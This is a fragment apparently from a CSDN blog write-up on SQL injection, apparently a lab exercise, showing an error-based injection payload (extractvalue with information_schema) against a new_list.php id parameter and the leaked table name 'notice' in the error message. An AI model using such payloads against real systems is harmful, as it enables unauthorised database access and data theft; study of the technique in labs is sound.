 1.251:43691/new_list.php?id=1' and extractvalue(1,concat(0x7e,(select concat(table_name) from information_schema.tables where table_schema=database() limit 1,1),0x7e)) --

Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All

XPATH syntax error: '~notice~'

CSDN @请君